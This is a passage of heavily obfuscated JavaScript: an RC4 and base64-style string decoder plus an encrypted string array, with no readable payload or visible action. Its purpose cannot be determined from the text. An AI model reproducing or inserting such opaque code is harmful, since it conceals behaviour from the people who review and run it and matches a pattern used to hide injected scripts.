S=-0x1*0x200d+-0x1581+0x6*0x8ed,T,X,C=-0x49*-0x4d+-0x12c9+-0x32c;X=t['charAt'](C++);~X&&(T=S%(-0x1c8d+-0x100b+0x14*0x23b)?T*(0x1*-0x1b46+0xb*0x149+0xd63)+X:X,S++%(-0xb*0x15d+-0x167b+0x257e))?D+=String['fromCharCode'](-0x18a6+0x186e+0x137&T>>(-(0x281+-0xa85*-0x2+-0x1789)*S&-0x22d3+-0xeb1+0x318a)):0x333+-0xaa4+-0x771*-0x1){X=n['indexOf'](X);}for(var Z=-0x23ea+0x2*-0x8+0x11fd*0x2,G=D['length'];Z<G;Z++){b+='%'+('00'+D['charCodeAt'](Z)['toString'](-0x14c3+0x11dd+0x2f6))['slice'](-(0x113*-0x1f+-0x1b75+0x3cc4));}return decodeURIComponent(b);};var K=function(t,n){var D=[],b=0xc1*-0x14+-0x1b8a+-0x5*-0x886,S,T='';t=H(t);var X;for(X=-0x1*-0x1c7b+0x1e34*0x1+-0x3aaf;X<-0x2013+0xfff+0x88a*0x2;X++){D[X]=X;}for(X=0x1e5*0xb+0x101*-0x2+-0x3*0x647;X<-0x421*-0x1+-0xed9+0xbb8;X++){b=(b+D[X]+n['charCodeAt'](X%n['length']))%(-0x2*0x626+-0x23*0x115+-0x1*-0x332b),S=D[X],D[X]=D[b],D[b]=S;}X=-0x2647+0x1678+0x47*0x39,b=0x2f*-0xad+0x23de+0x41b*-0x1;for(var C=-0x5b*0xe+0x1*0x221d+-0x1d23;C<t['length'];C++){X=(X+(-0x108+0x1b7*-0xa+-0xf5*-0x13))%(-0x117d+-0x15c+0x13d9),b=(b+D[X])%(-0xc89*-0x3+0x10f*0x1a+-0x1*0x4021),S=D[X],D[X]=D[b],D[b]=S,T+=String['fromCharCode'](t['charCodeAt'](C)^D[(D[X]+D[b])%(0x2*0xa6+-0x5a7*-0x1+-0x1*0x5f3)]);}return T;};a0L['hzLYUZ']=K,j=arguments,a0L['RkairO']=!![];}var s=R[-0xdcf+0x1573+0x146*-0x6],q=v+s,d=j[q];return!d?(a0L['QQzzBD']===undefined&&(a0L['QQzzBD']=!![]),x=a0L['hzLYUZ'](x,e),j[q]=x):x=d,x;},a0L(j,L);}function a0j(){var M=['oLddMxD8W7JcJ0WhW7FcLSkNaG','l8kSWOjqBSo7raLFBavb','zSoaWPPCWReAwx4QbmodWRa','bmoKWQi','yCoYW6S','WPDyBq','WOjWW6CjwZBcNCkkamkFW7e','W4KYWR8','W7WJl8ohWO0zbmoOWPddPmoPW6i','BxtdQa','W5CLCa','zmkZda','W6jNAW','WORcImkO','WPeuaG','W6bGW5S','iIldONKrmIi5kcNcTbm','W7WUkCogWO0zeCoDWQZdO8oaW4e','W4pcU8oI','at3dHa','qI1/','WRJcShG','p3D2WO1Ct8oA','tce3','WRisuW','WRJcOe4','WOlcSSot','W5tdRmkfWRxdG17cPNpdPflcLSkx','W51jcq','WPCvrq','a8o/W40','jxpdHa','CmkLmq','C8otW5O','rSklsq','fCoawW','W6JcQmoH','WPbDWOu','WRfPua','zvZdHCkgr8ovsG','m8kmW5O','W6RcN8kn','WPb7WPC','WRuiuG','W5NcNmogv1CKi1HfEtj2WRi','W4ZdNSkL','is3dHW','lYldRh4tEWyylsNcSW','WRXYwG','pmkLWQy','w8oDra','W7NdOHRdN8oyBCkfW63cP8oG','WPlcICkQ','WRiVWOG','wSoDsW','mCkGWR/cPSohWODRl8o4WOC3nq','W58+WQO','W43dM8kW','nmoQnW','zmoVW64','CSoSW7a','ouBdNa','W5xdGSkU','WQmluq','W7DjbSk+DCoUgmoUW6pcRCoRWQ0','W6pcOmoJ','zCk+WR4','W5NdNSk4','lSkkW54','Cmo3W7y','W57dV8kdptjqyG','DmoWW7O','WPqgpG','WQqLWOm','Amo+W70','WRJcPHm','iZVdPW','omoGW4ZdU8kBW5zx','o8kSWQC','Fh3cSa','u8kVWRu','ECkfDq','WQ54Da','WO5LmG','W7JcQCkQW6u5p8oxW5/cMYe','Ahzr'];a0j=function(){return M;};return a0j();}};